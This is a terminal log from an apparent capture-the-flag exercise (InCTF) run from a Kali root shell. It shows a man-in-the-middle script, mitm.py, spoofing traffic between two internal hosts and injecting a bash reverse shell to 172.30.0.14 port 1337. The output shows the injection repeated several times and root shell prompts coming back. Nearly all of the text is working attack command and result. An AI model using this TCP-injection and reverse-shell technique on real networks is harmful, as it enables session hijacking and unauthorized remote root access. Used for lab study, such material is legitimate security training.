 ┌──(root㉿ kali)-[/home/kali/Documents/InCTF]
└─# python3 mitm.py -i tap0 172.30.0.5 172.30.0.8 'bash -c "bash -i >& /dev/tcp/172.30.0.14/1337 0>&1"'
[+] Determining target and gateway MAC address.
Received:
Received:
Received:
Received: b'bash: no job control in this shell\nroot@e38e6065a660:/# exit\n'
Received: SEQ 4119184739, ACK 3796272242, Payload b'bash: no job control in this shell\nroot@e38e6065a660:/# exit\n'
Spoofed command:  b'bash -c "bash -i >& /dev/tcp/172.30.0.14/1337 0>&1"\r\n'
[+] Executing command...
Received:
Received:
Received:
Received:
Received:
Received:
Received:
Received:
Received: b'bash: cannot set terminal process group (18081): Inappropriate ioctl for device\n'
Received: b'bash: no job control in this shell\nroot@e38e6065a660:/# exit\n'
Received: SEQ 394304126, ACK 942271062, Payload b'bash: no job control in this shell\nroot@e38e6065a660:/# exit\n'
Spoofed command:  b'bash -c "bash -i >& /dev/tcp/172.30.0.14/1337 0>&1"\r\n'
[+] Executing command...
Received:
Received:
Received:
Received:
Received:
Received:
Received:
Received:
Received:
Received:
Received: b'bash: no job control in this shell\nroot@e38e6065a660:/# '
Received: SEQ 3211368636, ACK 10108187, Payload b'bash: no job control in this shell\nroot@e38e6065a660:/# '
Spoofed command:  b'bash -c "bash -i >& /dev/tcp/172.30.0.14/1337 0>&1"\r\n'
[+] Executing command...
Received: b'\n'
Received: b'bash -c "bash -i >& /dev/tcp/172.30.0.14/1337 0>&1"\n'
Received: b'bash -c "bash -i >& /dev/tcp/172.30.0.14/1337 0>&1"\n'
Received:
Received: b'bash -c "bash -i >& /dev/tcp/172.30.0.14/1337 0>&1"\n'
Received:
Received: b'bash -c "bash -i >& /dev/tcp/172.30.0.14/1337 0>&1"\n'
Received:
Received: b'bash -c "bash -i >& /dev/tcp/172.30.0.14/1337 0>&1"\n'
Received: